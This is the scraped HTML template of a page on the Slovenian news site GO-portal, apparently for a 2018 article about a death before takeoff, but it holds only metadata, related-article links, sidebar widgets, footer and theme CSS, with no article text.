                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-06-12T01:09:11+00:00"><meta itemprop="dateModified" content="2018-06-12T01:09:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/izdalo-ga-je-srce-smrt-pred-vzletom/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Izdalo ga je srce: SMRT PRED VZLETOM"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6959114137101_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6959114137101" ><script>var block_td_uid_9_6959114137101 = new tdBlock();
block_td_uid_9_6959114137101.id = "td_uid_9_6959114137101";
block_td_uid_9_6959114137101.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6959114137101_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6959114137101_rand","tdc_css_class_style":"td_uid_9_6959114137101_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3809,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6959114137101.td_column_number = "3";
block_td_uid_9_6959114137101.block_type = "td_block_related_posts";
block_td_uid_9_6959114137101.post_count = "3";
block_td_uid_9_6959114137101.found_posts = "5164";
block_td_uid_9_6959114137101.header_color = "";
block_td_uid_9_6959114137101.ajax_pagination_infinite_stop = "";
block_td_uid_9_6959114137101.max_num_pages = "1722";
tdBlocksArray.push(block_td_uid_9_6959114137101);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_695911413b37c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6959114137101" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_695911413b382" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6959114137101" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6959114137101 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/" rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/" rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?">Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/" rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/" rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?">Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/ajdovska-trznica-z-izrednim-odpiranjem-pred-prazniki/" rel="bookmark" title="Ajdovska tržnica z izrednim odpiranjem pred prazniki"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/AjdovskaTrznica-22-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/AjdovskaTrznica-22-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/AjdovskaTrznica-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ajdovska tržnica z izrednim odpiranjem pred prazniki"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ajdovska-trznica-z-izrednim-odpiranjem-pred-prazniki/" rel="bookmark" title="Ajdovska tržnica z izrednim odpiranjem pred prazniki">Ajdovska tržnica z izrednim odpiranjem pred prazniki</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6959114137101" data-td_block_id="td_uid_9_6959114137101"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6959114137101" data-td_block_id="td_uid_9_6959114137101"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/"
                    rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-scaled.jpg" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/"
                        rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?">Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. decembra, 2025" style="text-transform: lowercase;">29. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/"
                    rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-scaled.jpg" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/"
                        rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?">Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. decembra, 2025" style="text-transform: lowercase;">29. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/digitalizacija-v-zdravstvu-kako-bo-portal-zvem-spremenil-izkusnjo-pacientov/"
                    rel="bookmark" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/12/IMG_8651.jpg" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/digitalizacija-v-zdravstvu-kako-bo-portal-zvem-spremenil-izkusnjo-pacientov/"
                        rel="bookmark" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?">Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. decembra, 2025" style="text-transform: lowercase;">28. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_695911413cd7d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_695911413cd7d" ><script>var block_td_uid_13_695911413cd7d = new tdBlock();
block_td_uid_13_695911413cd7d.id = "td_uid_13_695911413cd7d";
block_td_uid_13_695911413cd7d.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_695911413cd7d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_695911413cd7d_rand","tdc_css_class_style":"td_uid_13_695911413cd7d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_695911413cd7d.td_column_number = "1";
block_td_uid_13_695911413cd7d.block_type = "td_block_7";
block_td_uid_13_695911413cd7d.post_count = "4";
block_td_uid_13_695911413cd7d.found_posts = "4";
block_td_uid_13_695911413cd7d.header_color = "#";
block_td_uid_13_695911413cd7d.ajax_pagination_infinite_stop = "";
block_td_uid_13_695911413cd7d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_695911413cd7d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_695911413cd7d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/ajdovska-trznica-z-izrednim-odpiranjem-pred-prazniki/" rel="bookmark" title="Ajdovska tržnica z izrednim odpiranjem pred prazniki"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/AjdovskaTrznica-22-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/AjdovskaTrznica-22-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/12/AjdovskaTrznica-22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ajdovska tržnica z izrednim odpiranjem pred prazniki"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ajdovska-trznica-z-izrednim-odpiranjem-pred-prazniki/" rel="bookmark" title="Ajdovska tržnica z izrednim odpiranjem pred prazniki">Ajdovska tržnica z izrednim odpiranjem pred prazniki</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T09:56:23+00:00" >29. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/" rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/" rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?">Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T12:09:02+00:00" >29. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/digitalizacija-v-zdravstvu-kako-bo-portal-zvem-spremenil-izkusnjo-pacientov/" rel="bookmark" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/IMG_8651-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/IMG_8651-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/12/IMG_8651-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/digitalizacija-v-zdravstvu-kako-bo-portal-zvem-spremenil-izkusnjo-pacientov/" rel="bookmark" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?">Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:13:45+00:00" >28. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/" rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/" rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?">Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T11:47:02+00:00" >29. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "b43ef8a1c1"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 695911414001f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

